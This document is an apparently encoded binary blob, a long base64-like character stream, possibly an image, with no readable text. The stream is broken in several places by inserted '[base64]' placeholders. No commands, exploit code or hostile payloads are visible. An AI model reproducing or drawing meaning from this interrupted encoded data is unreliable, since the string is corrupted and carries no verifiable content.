KioqKiAVFRNCKBRcnKnV4IX8ObUHtXJq5tXNq5tXNq5NXJq5NXJq5NXJq5NXNq5NXNq5hcwuQXyNXILm1cmrkFHSn0D9KiouK4/T7IlVVUEOhKiNUfcBSd00UVAESgnJjqriiEE1SN7A9aqvpqq/i6einroj0oqKnooqKioqKioqIBAKioqIqvSiDergSuLguSD1zXNc0Xrmua5rmua5rmua5rmua5rmuS5rkua5qtUxpH0T6aIBU+nVEqq5KvqCHsiUw0Vaqqc5clVVQKAqo46ImiJTWqqeO38a/6gVRUVFRUVFRUVFRUVFRUVFRUVFRHpRUVFTrgcdDdkaraVOu2df7Xtk3WLZO1i2r/a9qv7YtUNWtanWLUEaxbIatbJ2sWy/taBHVreh1u0T9btWlmt2jl/[base64]/Pcsw8101lreF7HXEhGqOD27Of+RRUVFRUVPr19VFRUVEAh1qiVVEqJ3elQGJ7KFpRCIVFRURCAUNsEXEGdg+NH2PuPpj/[base64]/lkLa/vTPZZJ0djZ5KKPDay5sma16OSD9GujY4O2khtpY3OZruLntpj3X8bvFXd3LdY3JTi2w13FI/XZ3Nw+HlE2Lwb7SVuDuTMcDc8MNa3FvaQ4eeOy/QrorWrKWCTZv+o9BVep9NEAqKioqKip6KolVRKqqqqqq+g9aJqEoCjmanStQc0qioqL2RcU25ID7he5a1XHYJv+m1VeoCp1qqo+qnpJR9BQKr1xOWNqnbYv7sK/u0o7YSv7tIX93lDbihtpQ2w1/u4r+7O422iO3FDbENuIQ24hDbqL+7ihtxC/u4r+7Sv7uK/uzt/dpX93OTds75PIC4ld71VfTRUVFxXFUVFRU6VVVVVVVVVVVVV6H6lUfQx9VxXE9CiqJrEGlTMq3+KaehcuS5Lkq/j6KnSqr1p6B66euvrPWvUElUK79O67qvShXdd0SVUqpVSqFUK4lcSuJXEqpVSqlVPWgC91RUVFRUVFREdCqqqqi5clVVVVVVVetVVVQR9AR+mFGgUBVfCjAjAmwItp0Iqn/zIHuQnBOdRc0HJr0D+PPTiuPQ+kIKioqI+uvpPSiIR9VFRNamhOYCvgRgKMRCLHBMbyQhXxBfAnRL4wFxCoESEFRUQanNXxr418SMaIQ9dehRKJVfwB9AR+ie6aigUw9gg6iEqEq+RF1UOk7FRFMKcpW9wOrCq/[base64]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[base64]/[base64]/RogEAqIBEIhH1H/QaqvpoqKip66KnoCHoIRCPQ/TPoPQqqhNEUeoQTvZ38zkPQVA/tMyoc2iA6HoExtVG2g61UaPSiaEOjmoDpVNcuSBK5KqouK4riuKp6Ym1Mhoa9GgFO7ekIIIIIpycj66Kn4uqqq9KIBUVFRUVPpFVVVVAoFDoFREIoo/[base64]/[base64]/[base64]/3JRKqiVF7OUTKmaCkbR2ldR1t+Zh90U3upm8Dbzmt5JyVk+ht2c33Tg1Fya5VQKKcneg/gB669aqqr+MCB7xuTSnio4IdlVOTygmsLyZeIiimenW0zU5xXyxV+Vi5MKc4EfbgngWoSJxr6YiiOhQQQV43t0r6CFRRtQCa1cUGqB3FNNRxQag1cVxXFFrkGpwiejbkIY2ZG0iC+9smJ2dY1S5iV5lne8qJ1HZAVmtTV8ns/wBz0PRpoiOboIaG4b2mFBKO2HkV4yjkU00VxH2YaFz6pr6GK4FH94Ae8TqFzu9VVFFH10/B1VVVVVUVX8WE0VTAuVE1yPs9y+TuXpxQUHZlnD8r3SFhbckkTPKLWORsoXJ+HjIkwtBLCWEOog4SJ7eJ9Ea/gUegQ97pvYeoBEJgTQg1BqDUGqFcUGqi4oR1TLUuRt2NUt9ZRp+xMaJNiuHJ1w9yLVBYGRS4+RpdjXtb36vPKzsjUS+zvcoooLhUWQ7yHinP5NvTQDu3FyUkyMdAo2VUraIDk2ZtCOjX0VlL8jHD8xFOteh/1eip0p0KaaESduajkRk7SGqr1Kh/2sGqdz2ktHh7Gtoj+UTZdzX47JmV2XjrE3s1r/[base64]/0iiPUHo0ovRKJVesX+3g/cN7zto/FXPE0WUuQxjfbFOpLkx/SP8oH5Yuw/j1CYUUUEEFTu9pCHUIBAKNvdoBTIiVHauKGPaVws40/KWTE/Puap8zdSmSQuVEKog9LfGvlFziRExjOTreMRxi8jKddtKe3sbeSrca17Z2cH9MAQZmni6J4IuWduFTLCQre3qoYQ1zSGrKD+o897aarLx9TA5EfmtpgWys7vcGi2mJLX0V/IHHh3lioCgVaT0HMF49BRVVVEouXNc1zXNc1VV/G060VPq1RR6jpVV9MX82HP9cD814P6oeWG3zLgG8ryW9tPgdYH+tfirAaCv5YvY+/oYUUUEOrmgp1u0o2qdCQgwoBMCDi0PtreztznmsU2bnepLmSRV6AFOjc1BBY/EwSx32OaYqUOJ/2Mw+kFSFhpXF32sLU2WJiFySpTMTC9tMo0fKisbJwubof1RJRcubRbhTM5GFlA+XiJb7k/[base64]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[base64]/UG0dkpK/qU6OSnRyc6OUnX6pOv1adfq06huvmZDEA26kc59HkAH7d1a0KzbibcSMKJauTCbrjQgq0FJMq5ouY7lr4SfzQt/[base64]/v8AIm9051FzXJclVDoPY9GhONDzqgQRTpzogepT30QemOr0C5UQkXyIPVVVOKLk0p0tELlC7VvcNLWyMqG26bHbJ0NsVkomBEHlZQucL9nEYwSmAhEIhNb3ur83N9cwc3mzenWjgnjj04r4XIwvWJbxjvpy4YkUsCFREIhFBveRn/Je3uWqiLUQFKBwp3v6MisG1baChy3+/wCiqr9AqqqgU0oFVVVVV+lRUQCAVFRU6OCeO6oqIesdAqqqATyqdWj8tfVXoOjUU73UftICSGlUQKqh0qnBfxAopHVNExtSQvkVaoOQKJoh3UvSJPkohKUJEHoFclyXJEqq5UD5CUCqoOoge4KBVuC1+RiIbFHxWOLXMbat5PqSUUQrfs/[base64]/si3t8VAQh2OyQ8X+3TE/9RcD85Cxo/OPcJxVFDcTsTshcKJxdGVISFl7iS1t2529erbMysuBlLdzp4owSmQmQ/EyRrh2uo6G3f2tW8Eyf+pfCsxYixcEWItR9dfS1DoOoVEAqIBUVPpuTq1oqKip1AXAoMKIp1a2q4INRPWiogfy0KofUO64LgUAQHqiPWi4lBA9KoDu91E5xR6R0C5hc059UVVVVU4d1To11CHrtQu7s7rkuyr0ca9R2QkcvmcEXlyCaFa3D41JeSPWIuHOmzxPzWGS/OW825HKtjGN+V0ZCcFszeUGNxAuoxrhVvift5JRUuHawdQvwU3N2FuQbmxmhQNHWdtCLc2kJXEUIRC+T8r7kV2CAuub/AOjbO0NYWqyPF2GBZCI6K5hqGO4ugl5NhkImvBR5VFRcU5gTmojpyXJclX0hMHWiogEAqIBU+s5UVFRBvoiaqBUCkIPWLq4Kioj0jHbgE4AAn0xnvRd0SUWVXFEItoFVD2TfdxogU095PcojrX0VVUwotTh0YwJ8YpRGtEXFNBTiQgm+xCIVFQ14O6NQBQaUxqaFhm/8jPn+qG8UzMXJjx2Gc5fwkdQ0qMtHzssH/0yITgnBRkxoX0qN9LXOTEwM7usTW3IRCIRCITm9riBr5DduBeS8uCb+WPFD/[base64]/wANkcWW0cjwsdmxKCEQnBQS8CS0REdrJwbNfY8lzxxc7usa78t02jq+lwTh6wE1qAQCAQ/AVVVVV9DiinH01KJ6xtQCARCcOlEejD2cUVRU7vaAOjfc9gHlONehRVO1SuRXMoSFcyi4qqjPYI+5HTuiCuK4nrGVVU6UQCcBQUXZO902icGpoaq1RRVE2iPFfxAUDGFNihRaAQFYzBr5i0y4wmKUuqW/mORyrYnStHIhTj+kGjiOyxRPz3DRzIUTASctctc3Lzq6vpZxVa7cSSWbC8Akqiew02k/8ZkD5HWWHa0EIhEItRCIQFDG9z3ZOHhMSsc6iu/c9a9CnhH0gIBArkFzXyL5T+HciEWKnQo+mMoOTSinBHqQm9gSqKiA7y/y9Ge8zqASIPqqKiIVOxHQhUQRNekfsF/E9AqKicU5FRodKdCj1KKPQKL2KoqIhAIBAJoTWpgXFRxEudIY5YbqrrW6Dm5XKu42sZfcPbQkK4H9NvssV/1E4/O4KEd5AOTGgow9iKLVrgiZwVEQv4bLK34bOOKFvIuRCIRai1fF2IRCh7P2K34yEUVge9ye59T0fQAh0oqLiuBQj/DkItRBRARai0qioiFREIEhNemvQKPoK7qiPRgUntRUUfvIa9Ge9UOh9lREdKIjpH7BD3RC7qpRcUSiiExE93IBEKioUWlBiIVFwqvjK+MqMEBUVEIiW/b9qUQChi5IY55Ai4prFE2hykYDoJCDA/[base64]/YJqp0PQ9SEwJ5/N/AFEqqLqIzIOqHe5CYqqqHVgqXdgwkgjuArRhoy4lqCSmNUfvlfcGhtn1Vq5tIXdg5EVU07YzLGefEhUThVEJjuJFvAAbS2KZjIHJncitNWtHtZds+UX+BL1Hj5ZHTa3KG/od0Fi/urIzXsDRkrye4RAIivJo2WpcV8ZEZCkuI4Gtu5Ll98AwWLKq4ZxKPQ9Xp3QBAIFAoOXJOlRlRfVV/[base64]/j738dYdYcHz/[base64]/cGFuIcX30g/OVdD+nrTi29IoXDtd25mt9ZuC6It6Zu3EkNt3dBbfnun8Gn1FFO60RR6gIBNQd+BHoProqdKKiPsWosTEB1Hor0AVEQuS5LkqoBAIj1UVOlFRUVEE5SI9KKioqKnpCoqdQUHLkuSY9ByqifXRBRS9wap9vVfbdm2neK2Rgopm0D04JzkyZ4Qu5go8jOEzO3LV/[base64]/am3wp9yCnSAoygJkwJfNGFJNGTOxlC1jxHAGqOJy4Oo+E0mtalzCE2qDHotcF8YQa1HmFBmZ4mM2K5CbtFwDkb11ybDNNghudle4TXD5EG1QhKPrKPSq5Kqr0ouK4L418SMfrr6x0qq/RoqKnqoqIDoVRUVE73HSqB6VVVVEonoD39LutVVD0ORCa3oD6XFFFqLVRE9+lFxTWINoqdHOXJByB9FVVM9AKc6qCoSeJCZIWptyUbso3JKbckK5kLkC5pfO5zYgQrS4cZWhpRaE8JzQpbUFRWAKFqE6yajYNT8e0h+OkC/[base64]/Uqq9a/[base64]/TryqddI3KNwjcJz6/XHooqKip/oFVVV+n2+h29YXZdl2Rp9AoD1dl2XZEBP8AZw6hcuxqgEKqip0qEHBB3Xt6aqgXbpVdvQVVVVVXofVRUVFTq0qqr6QVX6tVyXJc1zXNclz9dfwtfoV/04pyeFRUVEAuPSq5IuXJVTSgUD9GqqqqqqqqqKPSqqq9aKnWip1p1qqqqqq/gKIo9KKioqf6FVE/6gU5q4oBU6FwRciVVV6hBD11RPpqq+g+mnWip1qqqqqq+kKqBVVX6pRCp0HQfWP4MqvUf6cUQqKqLkXKv0Goda+gj1joelFT0DrVVVVX019VUCqqqB+qQqdK9Kr/2gAIAQEAAQUA/[base64]/[base64]/JQtUmahap9jiarnawFcbQSLjZJnKTN3LlJf3T1/yXqLHXMhttclerTWO1vqzQLbXY2qHEwtUViwKO2omR0QFOsntkv8Ab2NN/n/+GS93+4UGMmeY8E8rxx4j/vG9Z+1KMJn7WI2pv7Xo2pv7ZYwm/tsYE39uTAm/t5YEP2/AIeAqIeBSEPBDl/gqRf4LfTcNKwOoQm+8eA/qHjtfqHjxff8Ajypv/HlDkPHq++8dr7/x6vvvHiN749Ru/[base64]/FcvUeJupBHr1w4Qaw9yg1UUg1ZgVtr0TFFjIGJlvG1NiCbbuKbbhNjAQaPQFJ7ZL/AG9jTP5//hkvd/uFHi7dqbZxBeBImMztO15kcfZNtry0umVHoqqhXeUxtof7jwCtcxirqRfupDPsjxKoE2MyPu8ZfWTey/KqBflTLG9kjo1cGqWNhiy8Q/[base64]/Bu+XuC20U9OyZ20wWE2vccts2cN1clYTYMxicxi7l9zjP3WOpY4+A3uVm/bFZwDGft5x2Oy3k/Rda3nXz+2rG18peHmaJh8B4e8iZ7E/wD5/wDK68Mads+J1LL/ALffI0eXb+3/[base64]/wDxyXu/3C+dGcL9v8ofn5P9vyG//wA+juZYJfGe1Q7Ppv8AFFVX7k/IYyOV7ruoq/cYD/sf7rRWxxdwLPLRWeleeRJ4U8BsmHhjwAFa/t48U3WM8k+TcRt+r4LypvWDxfgXfNs2eXavMXkq02gebPKi/wA2eTgsjPPfT28IdqAgFBCEIQhEhEhGmxIRdnMoYmrgg0INCoEKKoXIL5AvmCM6+4CNyjcFfMUyQ1gNU5tQ9ie1FqDUAgEAgFRUVO0jwBvW3mGeVhitsg+cSO9j+YW9p8g/[base64]/8A8cl7v9wjOUZnL9uchdsL/wDb8hn/AM/7r9ru3utMqOhXljfLfTtRc66nl+NCNRR/8jAf9k/dMzlZCNftiaz7W90P9tcmRGgftnC1zNeGNP1VzeUoav20Wphwl55y0Rt7ifMujZLLfuOtcfa3so/pWEZOn/CULcoQIQIQhfE1cBUMFJW0UXv/[base64]/sgIuc1O9zr+4cjc3DlWZyEE7i3G3D1Fg53KDW3F1vrArDrkYMWFhao8bA1Nt4moBoXJoRlARnCdc0RuSjcuK+Yr5SVzcgSu5TYyUyAqG3UUdEwJn0gpPbJf7expn8//wAcl7v9wmxuK+Fy/brGWZ9/8nkFn/n3xrXMvcYLP61n7LPYUFTzRQQ+YN3l27a+C4BcAoWj7jA/9k/dH/0dF+2QxNtb7av2ytyI2z9sFNLsvAG45Dd7Czx+42tjd313cW9n418Sh4cvHFqbzev3Iyh2zyNHxYlldO4BUC7IuARkajMEJAS01Uw7MPcfyzOITnlGQrmVUlAlUVFRUQVEExW3uwVD29p2dnN7gIBBqDVRO7LKZIRzbNu/6fFcwZjOy4Wwiv4brXnWFviMU+R7cRHw17SpruG7163t4LrXY+csEturO/[base64]/b2NM/n/wDjkvd/uE2zQs14EhEeef8Ayb+wf33wC4haL5G2fSri0/dFiPg3/wA5bHtNoGkLWP2zMyGE3fTr7UM+ov8AqMD/ANk/dH/0f8f265rC4y2u9q/b99+Np/b6vHe4eGYMnv1zBd7r4fyvjLX8B5D3+/3TMeNT4nkwOI2jwdqk/kDdJtv2SRw+LGyBunG4CNwnXCdco3BXzOKjkNYXVUgq0fzNPadvZ/uv4gIBDrRBBAJgUCh9nNqJWVT29w1AINQaqKY0bu2WdjXXF064VleXMgnunx5KawZsuHsdVy11e2fjdzXRatkGRt1a8aJdRimbmtEnMWR0/k7LYjJ42e4fM59rcfMPGu0TSSRs4NA7URCLVxRYi1FqICdRFOcAnytCkuYwpcjE1TZqFquNhY1XOzsCuNmcp8/M5S5O4kT5rh5+C5emYq5cotfmcoNaJFtrbQoMFEwR46BqFvEF8bAncQnPaE6ZgTrloBvAnXqddko3Tl87ijK5ciUKoNKERTYSmwpsBTIE2AJkATYggwINCAQTUE1ya5V+jIsl/t7Gmfzn+XJe7/cIRhCMLwcAM6//AG9//wDeqoEHp36eBvH7tgz9F+5On97hR/8AUYH/ALL+6If8Lso7LIyMbjskm4/Ip2OyRElpeQsPEnVdI2Xao7uB9reco669pGzbFipy5otJCNO5mnIonoQgo/eApwq1wo6M1Uw7SjugFToB0p0AQCATQoR3g/lIUgCkauKDUAqJ3YXkpazfcjdTZGOd7XxZGCJti2zvpcJm7nHXGsyZC6NnZTOZBj2ln2lXPs2lt1jg4X2vWVw3O6NjprfZNN/[base64]/29jTB+c/y5I93+4Q6eD/APvsn+3v/wD734Q8c4rb8l5R8I61/bjKkLB4a8zmY03V7LWtfov3I1O8hR/9Rgf+y/ui/wCil/kwOz3Gs+Ebb9wPkO5srLdNgHj9nnPyOW755d2fOYjX8BltiymW2fX/AA9r3kPx3idtwOqePdcvvFv7dXmTxNdf7tr/AOnoe/[base64]/kyPu/3QCovCH/AH1/+3v3/vn7Wj/xpI2SR+YNOfq26EgD9uvj0WVkOn7jv/e1H/1GB/7J+6L/AKKX/bydf/zjpd9tdt4QGz/uZczBbH59ky37keX98eEctp39vZjwXh8jl8dp83irV9Pv7vI+Fv24/wD8iu/921/9Qp1oqIBNKhd3j7iZqjPc/[base64]/wCefta/6ZeY/HLt01vUPAm63mds7SC0tadP3GH/AM+UQrcYH/sn7ov+hl/k2A/b/tx1DH5K/wDCkXjPyu5YPSPI1hmv3EOjl3f9vLR/fm26duGf3bYcTfa3+3rx538B/ty//kV3/u2v/qFVVA+gKE94faUdm9iO4nanDuv4hDoEEEEE0KP3gKaO0raFwqiO4CARCyUnx2+33puM5jixhxL7R8978bU9r2nxBG+LHxOTEEQnBPIp5a2i8trXXMXkvuMrsVpbXFvveXjv9WxkMuN8lePZsbJjLiYRO+/c4RXoNpaXUrbHVbiUWemNAg1GJoi1uBojw0DQ2wgavgiCLWBPICdIAnzNUl00KS9apL4qS9en3Dyi9xTqlFpKMZXwlfblC1TbQJtqELYJtuEIAhEAvjXAItCAVOh616V6AqqJQK5LkEHIGqCBVUCg5VXNclyQcg5c0ZE+WifKpJ1cTVbnRVknaaM/lyjatl/mB6BeEP8Avsn+3v4pvn7WwftyqKnUr9xX/v6h/wCpwP8A2T90X/Qx20tzc+Xra8sPGOJ8T6vqWn/tpcX7dgcbpeT8jeRPG2Z1O+/byR/fexbrumpbzpFhnvK99Jv2T13Hft+srm08T3Z/q2o/8P6Aeiij94CpBVvsY+4mbUPHdAIIIBAKiCagE0JgUHvGKiVqLU5qDUAi3tl4S+22q0Ntn3uJjspZY5recSY+TGta3xZNA/[base64]/lyTfy3H8wKp08ID/AO8dQt8reHt1h3DwN46zGp4P0leevF+zZjK/4x8lLW/DnkPJ5qytha2f7oh/wtazbsDse1+ZMpk9xm8jZHL7xF5+07HQ39/dX+SzXkjas1rur7Tk9Wzc37hMVdOyH7hrgYzxr5Bw2rM2H9wFlPgpallp/[base64]/lvx+S6H5kFReGHxwZMZ/ClfruFX69ha/3BhV+v4Zf3BhV/cGEQz2FRz+FQz2FQzOCX65gghncMV54wV7tNqfEm7FDxFuyHiTdSmeJd0AHincq/4p3NO8TboUfEu6Bf4k3Vf4j3UAeJd1pL4l3f4r3E3mJ1+qCp6AmK3KHtKO8J7vH5Zm9yFRBBAIIVQCDU0IUTSonBQSDi+VtH3UQMuRgan5iBqfsNu1T7hZxi/3+3azYtiu7+3LHVkjlbJaS0Mcr/j8N5Kl9BOK57a7qJ2yYHbb601PToQLC4hhdj5WSCSCKSGe3ME8EvIMAo4drqOo26xbNaYuaP8ATv1A/GXkOdKSvkciXFFrivicvt3FfaOQsyvs19mV9qF9qF9uAjA1GFoRiC4BFiIRCIRCIRHpKKCd71VfokdiUHKqqgh0BVeoKqqqqJXIpzk5ye9SOUz1yJIV80mPJt4zW7ldDky7hdzZavJA6ZGNj/[base64]/8AndlQ3O0SNzOS0vlgYdioM/tvxnwP4d5T6hbtdKzIaTtOKs/M+utwu+eCmxP2bTrrxNpuSyl9JkclsOL1DIeM9n2jUrbSPB0bT5F8RGWXypkTEzOeLdizObtbcn44pmOMzWui2GGI+FKCmqV2fxtsE/8Ab/i54AYw/wD0qqivdU6hQnvCaiQdh2c2nGb2f71CDwF8zAnXcTU/[base64]/huVqmwZjWM/[base64]/yRstf8j7NUeRdmqfI2zAf5H2cIeR9nI/yPtFP8k7MUfI2zpvknZV/kfZF/kfZQf8AIe1Aw7/tk5d5F2pjx5I2hTb3utsz/Je0qLyDuEscfkPbp3HyPtXKbf8Ab4F/krZEfI2z8W5e/[base64]/lDVMNd6j4dsLK+2XYtu0PCZ7yVpGEjttqvtQ1bDQ4fS97102lwy5ixeNtNW1DQMXhsvt/jXGWc0es6nM3J2dvfW294bSLWw1fHa3Y2NhqOtazcbvhdOkyWc1u3GS/QcW1ebrF0N1intbjzMwJ15G0SZWJqkzkQU2xMCm2cBTbMVJsMpT8zO5ff3DiZLh5+2uXmLF3TzBrdy8R6tNWHVFDqoCg1pjVDgYWqHFwsUdpE1MiYEA0IOaEJAvuGhfdtCbfAJmQ7SXxIkunEvncVzcUORQY4oW7ivsyQ2xBa2zjYrjDXMGUzGvZU2OH17KvZ4/2v5obK8jc2OSoEnYuqi9cwiQtg8ln5ocRlNlzFnA20yEchLfIGWtcZBrW14DZLIdwnL+BCITgnBOCcnBOCITgnhHo4JwTgiiE5FFEBFEdCiqKnqI616HpVVVUXBGdgUl/E1Oy0QUmbiCn2GMC42OqlzUz0/ITvTJZycU24cYIHFrYEIQEWAJwCKcVcy8WZe+cHXN25xknKkkJcHFNJKaOuUP8Aw9OivG6Zk2XUkvmO7yNrrfid1vfaBDrNxNe+brq3ZhNK1m8s/HOjahmbHVfFNjJjfIe02fjYbFvPkPHZd+4WWpzYObe9F1XDmWaW41bEzW2s4HMa1mcpvgxUOtaxhsVjbPN4LG5STy5JENgtS2LXoJAJ/K1tZ3e9ZO119+bM1xTzrFast5cz9pHNsim2N5U2cmcXZGd6dPM5Bk7kyxuHKPD3DlBrsrja6uSrTUwQzVIwLbXYGuhw1sxsllE1fExpAAXNoQlavmYjdNCN6E6/CN8Ub5y+6JXzuKZK4qAuKETyDbuK+0JTbJMskyyTLMBC0FI7YUkgYRsAD8jd47B3NpPiL2xur/CXeOk1ja4rplrf8hHcAj5hQzVU922Jm9+VDOtQ1p1tHl8hBbxa5h7m5UsAiZ+4HKutsH432U6ts+E2LB5605L3VEUQnBEJwTgiE8IpwTgi1EIhOTkU5FFFHoUUUeteh9A6Erki5OlYDJeRtUmTian5uIGXPxAXWyAGfYZXF2WuXH7md5Ec8hixdw9Q4CVxi1wBQ6/GDb46OItAaCQnPCe9OenPTpFeyD48y+r5SU4VTmqgTU0jrkwDa/5cxmN13afLcFlceQPKVu92q7D4r182GzeJbHO53LeKctf7/wCU4bjF6P5Ny+Nzf996jB5D8hZvHZ3Z7GZkN75Q3nX9gwTQAuxWF3jRNewmJ3rxbhJsz5C0fO4O08wa2293jyXg3YLcPIEGxYX/[base64]/M2KyOxWMc8krPHW55HTc3o/kHD7fZgqqJVU5EJyKcE4IhEIhOCIRCcnJyKIRCIRCI6FFOCoiPTVEgIvATp2BPvIwpMpCFNmoWq72RjRc7O8mbP3Dy7JXTj81w9MtbmRQYS4eYNcdSDXGqDAxtUeMham28bVwaEaBFwCMidKE6YBPuGhPu2BS5GMKXKxhXeWY5t/ciQv7khPRcmvRl6ywNljGMhqMZCEMXAB+k25X6Tb1/[base64]/mgvsk2yjsNaluHx2tvDFexfLaeTbCa006Ca5x154+8r3F9Djdksrpsd4xwbcMKhkYQ0NK5saL/[base64]/voLG42NrIL25crp8nx+UNvgxOFxc9ncsa26wudtNXZkbOZ+64Z0XkzIRGLyxwEfmCBpn8v2jor/cctkxeh